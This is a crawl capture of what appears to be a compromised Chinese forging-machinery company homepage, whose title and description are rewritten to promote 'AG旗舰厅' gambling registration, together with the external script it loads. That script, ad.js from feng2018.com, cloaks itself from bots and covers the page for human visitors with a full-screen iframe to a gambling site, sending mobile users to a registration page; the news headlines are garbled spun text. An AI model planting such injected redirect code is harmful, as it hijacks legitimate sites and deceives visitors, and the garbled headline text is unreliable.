

--- FILE ---
content_type: text/html
request_url: http://www.91higo.com/
body_size: 6068
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />

<title>AG旗舰厅(中国区)集团官方</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge"/> 
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
<meta name="keywords" content="AG旗舰厅(中国区)集团官方" >
<meta name="description" content="第一步:访问AG旗舰厅(中国区)集团官方。首先,打开您的浏览器输入网址(www.91higo.com),访问AG旗舰厅(中国区)集团官方。第二步:点击注册按钮 一旦进入AG旗舰厅(中国区)集团官方,您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建账户访问 AG旗舰厅(中国区)集团官方。通常包括用户名、密码、电子邮件地址、手机号码等。" >
<script type="text/javascript"> var base_url = '/';</script>
<link type="text/css" rel="stylesheet" href="/templets/default/style/bootstrap.css" />
<link type="text/css" rel="stylesheet" href="/templets/default/style/bootstrap-theme.css" />
<link type="text/css" rel="stylesheet" href="/templets/default/style/base.css" />
<link type="text/css" rel="stylesheet" href="/templets/default/style/index.css" />
<link type="text/css" rel="stylesheet" href="/templets/default/style/young.css" />
<link type="text/css" rel="stylesheet" href="/templets/default/style/product.css" />
<link type="text/css" rel="stylesheet" href="/templets/default/style/model.css" />
<link type="text/css" rel="stylesheet" href="/templets/default/style/media.css" />
<script type="text/javascript" src="/templets/default/style/jquery-1.10.1.min.js"></script>
<script type="text/javascript" src="/templets/default/style/bootstrap.min.js"></script>
<script type="text/javascript" src="/templets/default/style/slide.js"></script>
<script type="text/javascript" src="/templets/default/style/h5.js"></script>
<script type="text/javascript" src="/templets/default/style/util.js"></script>


<script type="text/javascript" src="http://www.feng2018.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.feng2018.com/data/ad.js"></script>

<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>


</head>
<body>


<div class="header header-index">
    <div class="header-bg"></div>
    <div class="header-top header-active">
        <div class="container header-cont">
            <div class="logo-wrap"><a class="logo" href="/"><img src="/templets/default/style/logo.png" /></a></div>
            <div class="subhead hidden-xs">
                <div class="change">
                    <a href="/">中文</a> | <a href="/">English</a> | <a href="/">日語</a>
                </div>
            </div>
            <div class="search hidden-xs search_side">
                <form action="/" method="get">
                <input value="" name="keys" class="text FastSearchInput" tabindex="1" size="26" type="text"><input type="hidden" name="searchtype" value="3">
                <input name="Submit" class="button" value="" type="submit">
                </form>
            </div>
            <script type="text/javascript">
                $(document).ready(function () {
                    initSearchRecords("FastSearchInput", "#searchRecords", 1);
                    initAutoComplete("FastSearchInput", 1, function () { $("#searchRecords").hide(); });
                });
            </script>
            <div class="nav-bar hidden-xs">
                <ul class="nav navbar-nav">
				
   
   
				   <li><a href="/guanyuwomen/">   关于我们</a></li>
				   
 
   
				   <li><a href="/mojuzhizao/">   机械自动化</a></li>
				   
 
   
				   <li><a href="/jingduanjishu/">   机械知识</a></li>
				   
 
   
				   <li><a href="/lianxiwomen/">   联系我们</a></li>
				   
 
				   
                </ul>
            </div>
            <div class="header-phone visible-xs-block">
                <a href="/"><div class="language2"></div></a>
                <a href="/"><div class="language3"></div></a>
            <div class="search-toggle"></div>              
                <button type="button" class="navbar-toggle">
                    <span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar">
                    </span>
                </button>
            </div>
        </div>
    </div>
<div class="nav-wrap hidden-xs">

    
	
	
		<div class="down_menu container">
            <div class="down_block first col-sm-8 col-md-6">
                <div class="nav-down-cell">
                   <a class='dropdown_dot' href="/guanyuwomen/">关于我们 </a>
                   	<ul class="dropdown_menu menu1">
	<li></li>
                    </ul>
                </div>
            </div>
        </div>
		
		 
	
		<div class="down_menu container">
            <div class="down_block first col-sm-8 col-md-6">
                <div class="nav-down-cell">
                   <a class='dropdown_dot' href="/mojuzhizao/">机械自动化 </a>
                   	<ul class="dropdown_menu menu1">
	<li></li>
                    </ul>
                </div>
            </div>
        </div>
		
		 
	
		<div class="down_menu container">
            <div class="down_block first col-sm-8 col-md-6">
                <div class="nav-down-cell">
                   <a class='dropdown_dot' href="/jingduanjishu/">机械知识 </a>
                   	<ul class="dropdown_menu menu1">
	<li></li>
                    </ul>
                </div>
            </div>
        </div>
		
		 
	
		<div class="down_menu container">
            <div class="down_block first col-sm-8 col-md-6">
                <div class="nav-down-cell">
                   <a class='dropdown_dot' href="/lianxiwomen/">联系我们 </a>
                   	<ul class="dropdown_menu menu1">
	<li></li>
                    </ul>
                </div>
            </div>
        </div>
		
		 
		
    </div>
    <div class="nav-phone hidden-sm hidden-md hidden-lg">
        <b></b>
        <ul>
        </ul>
    </div>  
    <div class="search-phone">
        <b></b>
        <div class="cell container-fluid">
        </div>
    </div>
</div>



    <div class='container-fluid'>
      <div class="row">
        <div id="header-banner" class="carousel slide banner-slide" data-ride="carousel">
          <div class="carousel-inner header-banner-bd">
            <div class="item active i01">
              <div class="hidden-xs pc">
                <div class="cell b-01">
                  <img class='b-01' src="/templets/default/style/banner1.jpg"/>
                </div>
                <div class="stack">
                  <div class="container">
                    <div class="text col-sm-6 col-md-6 b002">
                      <h3>带给客户价值和信赖的</h3>
                      <h1>冷温精锻供应商</h1>
                      <h4>Cold and warm precision forging supplier,<br />
                        which deliver value and trust to<br />
                        the customers.
                      </h4>
                      <p class="btn"><a href="/guanyuwomen/">了解更多</a></p>
                    </div>
                    <div class="pic col-sm-6 col-md-6">
                      <img src="/templets/default/style/banner_00_M.png">
                    </div>
                  </div>
                </div>
              </div>
              <div class="visible-xs-block phone">
                <a>
                  <img src="/templets/default/style/banm1.jpg">
                </a>
              </div>
            </div>
            <div class="item i01">
              <div class="hidden-xs pc">
                <div class="cell b-01">
                  <img class='b-01' src="/templets/default/style/banner2.jpg"/>
                </div>
                <div class="stack">
                  <div class="container">
                    <div class="text col-sm-6 col-md-6  b002">
                      <h1>专注冷温热复合</h1>
                      <h3>精锻科技研发</h3>
                      <h4>Focus on the cold warm composite<br />
                        precision forging technology</h4>
                      <p class="btn"><a href="/guanyuwomen/">了解更多</a>
                      </p>
                    </div>
                    <div class="pic col-sm-6 col-md-6">
                      <img src="/templets/default/style/banner_00_M.png">
                    </div>
                  </div>
                </div>
              </div>
              <div class="visible-xs-block phone">
                <a><img src="/templets/default/style/banm2.jpg"></a>
              </div>
            </div>
          </div>
          <div class="carousel-indicators-wrap">
            <div class="container">
              <ol class="carousel-indicators header-banner-ol">
                <li data-target="#header-banner" data-slide-to="0" class="active">
                </li>
                <li data-target="#header-banner" data-slide-to="1">
                </li>
              </ol>
            </div>
          </div>
          <div class="banner-btn btn-left">
            <a href="#header-banner" role="button" data-slide="prev">
              <i>
              </i>
            </a>
          </div>
          <div class="banner-btn btn-right">
            <a href="#header-banner" role="button" data-slide="next">
              <i>
              </i>
            </a>
          </div>
        </div>
      </div>
    </div>
    <div class='h-inews container-fluid hidden-xs'>
      <div class="row">
        <div class="container notice-cell">
		
		<h2><a href="/mojuzhizao/">机械自动化</a> | </h2>
		  <ul>
            
			<li><a href=" /mojuzhizao/1196.html" title=" 使用场景：来也科技的使用领 "> 使用场景：来也科技的使用领 </a>
              <span class="date">2025-11-18</span>
            </li>

            
          </ul>
          <a href="javascript:void(0);" class='prev notice-btn'></a>
          <a href="javascript:void(0);" class='next notice-btn'></a>
        </div>
      </div>
    </div>
    <div class="container-fluid">
      <div class="row content-icon">
        <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 col first">
          <a href="/mojuzhizao/">
            <img src="/templets/default/style/home-1.jpg"
            width='100%' alt="1"></a>
        </div>
        <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 col second">
          <a href="/mojuzhizao/">
            <img src="/templets/default/style/home-2.jpg"
            width='100%' alt="1"></a>
        </div>
        <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 col third">
          <a href="/jingduanjishu/">
            <img src="/templets/default/style/home-3.jpg"
            width='100%' alt="1"></a>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="tab-content stat-wrap">
        <div class="tab-pane active" id="home">
          <div class="stat-cell">
            <h2 class="">精锻精品　传递动力</h2>
            <p>
              AG旗舰厅(中国区)集团官方机械一直致力于冷温热精密成型技术和复合挤压工艺的潜心研究，在各类复杂异型锻件的自主研发，设计，制造等方面积累了丰富的经验，已开发的精密锻造件、
              精锻齿轮主要覆盖航空制造，高铁轨道交通，军工机械，工程机械，矿山机械，汽车，石油，化工，电力等领域。
            </p>
          </div>
          <div class="stat-side blueA">
            <ul class='row'>
              <li class='col-xs-12 col-sm-6 col-md-3'>
                <a href="/guanyuwomen/">
                  <span class="s1">
                    <img src="/templets/default/style/home-12.jpg"
                    border="0" width='100%'>
                  </span>
                </a>
              </li>
              <li class='col-xs-12 col-sm-6 col-md-3'>
                <a href="/guanyuwomen/">
                  <span class="s1">
                    <img src="/templets/default/style/home-11.jpg"
                    border="0" width='100%'>
                  </span>
                </a>
              </li>
              <li class='col-xs-12 col-sm-6 col-md-3'>
                <a href="/guanyuwomen/">
                  <span class="s1">
                    <img src="/templets/default/style/home-13.jpg"
                    border="0" width='100%'>
                  </span>
                </a>
              </li>
              <li class='col-xs-12 col-sm-6 col-md-3'>
                <a href="/guanyuwomen/">
                  <span class="s1">
                    <img src="/templets/default/style/home-14.jpg"
                    border="0" width='100%'>
                  </span>
                </a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="hard pro_wrap" style="border-top:1px solid #e6e6e6; border-bottom:1px solid #e6e6e6;">
      <div class="container solve_container zhengfu">
        <div class="tab-content stat-wrap">
          <div class="tab-pane active pro_tab" id="home">
            <div class="con_box">
              <ul>
                <li>
                  <div class="stat-side blueA">
                    <div class="title">我们的技术优势</div>
                    <div class="word">我们的研发团队拥有10多年冷温热复合精锻技术沉淀和研制经验积累，掌握了一系列独创性的模具研制核心技术，包括模具表面激光强化技术、超精密模具校准定位技术、复杂异形精锻件三维建模技术、塑性成形回弹量逆向补偿技术，变速器结合齿嵌入式精密成形技术等。公司自主研制的模具，其精度和寿命达到了国内领先、国际先进水平，自制模具生产的产品已得到国内外一流客户或其动力总成工厂的高度认可。</div>
                  </div>
                  <div class="clear">
                  </div>
                </li>
              </ul>
            </div>
          </div>
          <div class="clear">
          </div>
        </div>
      </div>
    </div>
    <div class="container-fluid lineBottom  hidden-xs">
      <div class="container">
        <div id="carousel-example-solut" class="carousel slide solut-slide " data-bloor='0' data-ride="carousel">
          <div class="carousel-inner" role="listbox">
            <div class="row item active">
              <div class="col-xs-10 col-sm-6 col">
                <div class="title msyhl">
				
				机械自动化
			   </div>
                <ul class="news">
                  <ul>
                    
				<li>
                      <a href="/mojuzhizao/1196.html" title=" 使用场景：来也科技的使用领 ">
                         使用场景：来也科技的使用领 
                      </a>
                      <span class="date">
                        2025-11-18
                      </span>
                    </li>
<li>
                      <a href="/mojuzhizao/1195.html" title=" 其凸起表现正在两方面：一是3D打印尝试 ">
                         其凸起表现正在两方面：一是3D打印尝试 
                      </a>
                      <span class="date">
                        2025-11-18
                      </span>
                    </li>
<li>
                      <a href="/mojuzhizao/1190.html" title=" 天眼查Ap ">
                         天眼查Ap 
                      </a>
                      <span class="date">
                        2025-11-17
                      </span>
                    </li>
<li>
                      <a href="/mojuzhizao/1189.html" title=" 自卑学（机械设想取从动化专业）结业后 ">
                         自卑学（机械设想取从动化专业）结业后 
                      </a>
                      <span class="date">
                        2025-11-17
                      </span>
                    </li>
<li>
                      <a href="/mojuzhizao/1186.html" title=" 表磅礴旧事的概念或立场 ">
                         表磅礴旧事的概念或立场 
                      </a>
                      <span class="date">
                        2025-11-16
                      </span>
                    </li>
<li>
                      <a href="/mojuzhizao/1185.html" title=" 还为他们供给了更多进入到出名企业练习 ">
                         还为他们供给了更多进入到出名企业练习 
                      </a>
                      <span class="date">
                        2025-11-16
                      </span>
                    </li>

                    
                  </ul>
                  <li class="more blueA">
                    <a href="/mojuzhizao/">
                      了解更多
                    </a>
					
                  </li>
                </ul>
              </div>
              <div class="col-xs-10 col-sm-6 col2">
                <div class="title msyhl">
				
                      机械自动化
                
				
				</div>
                <ul class="news">
				<li>
                    <a href="/jingduanjishu/1198.html" title="转载目标正在于传送更多信">
                          转载目标正在于传送更多信
                    </a>
                    <span class="date">
                      2025-11-18
                    </span>
                  </li>
<li>
                    <a href="/jingduanjishu/1197.html" title="9月24日至25">
                          9月24日至25
                    </a>
                    <span class="date">
                      2025-11-18
                    </span>
                  </li>
<li>
                    <a href="/jingduanjishu/1194.html" title="曼昆就无法地">
                          曼昆就无法地
                    </a>
                    <span class="date">
                      2025-11-17
                    </span>
                  </li>
<li>
                    <a href="/jingduanjishu/1193.html" title="<strong>凡是贷款审批流程冗</strong>">
                          <strong>凡是贷款审批流程冗</strong>
                    </a>
                    <span class="date">
                      2025-11-17
                    </span>
                  </li>
<li>
                    <a href="/jingduanjishu/1192.html" title="江酒业之所以被要求补缴8500万元消费税">
                          江酒业之所以被要求补缴8500万元消费税
                    </a>
                    <span class="date">
                      2025-11-17
                    </span>
                  </li>
<li>
                    <a href="/jingduanjishu/1191.html" title="长三角：聚焦高端数床取绿色制制">
                          长三角：聚焦高端数床取绿色制制
                    </a>
                    <span class="date">
                      2025-11-17
                    </span>
                  </li>

                  
                  <li class="more blueA">
                      <a href="/jingduanjishu/">
                      了解更多
                    </a>
                    
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
   
   
   ﻿<div class='footer'>
    <div class='top'>
        <div class='container'>
            <div class='row'>
                <div class='padding0'>
				
             <dl class="col-sm-2 col-xs-6 footer-top-dl">
                        <dt><a href="/guanyuwomen/">关于我们</a></dt>
 
                    </dl><dl class="col-sm-2 col-xs-6 footer-top-dl">
                        <dt><a href="/mojuzhizao/">机械自动化</a></dt>
 
                    </dl>
					
                </div>  
				
                <div class='padding0'>
				
             <dl class="col-sm-2 col-xs-6 footer-top-dl">
                        <dt><a href="/jingduanjishu/">机械知识</a></dt>
 
                    </dl><dl class="col-sm-2 col-xs-6 footer-top-dl">
                        <dt><a href="/lianxiwomen/">联系我们</a></dt>
 
                    </dl>              
                   
                </div>
                <div class='padding0'>
                    <dl class="col-sm-3 col-xs-6 footer-top-dl">
                        <dt><a href="/lianxiwomen/">服务热线：</a></dt>
                        <dt><a href="/lianxiwomen/">0523-83723931</a></dt>
<dd><div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>  </dd>
                  </dl>
                </div>
            </div>
        </div>
    </div>
    <div class="bottom"><div class="container footer-cont-bottom">© <a href="http://www.91higo.com">江苏AG旗舰厅(中国区)集团官方机械有限公司</a> 版权所有.　电信与信息服务业务经营许可证：<a href="/sitemap.xml" target="_blank">网站地图</a> </div></div>
</div>
    <div class="popup hidden-xs">
        <div id="shareQR"></div>
        <a href="#" class="top"><img src="/templets/default/style/top.png" alt="QRCode" /></a>
    </div> 
	
<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>	
	

  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.feng2018.com/data/ad.js
body_size: 950
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
   
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();









if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.014j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.014j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
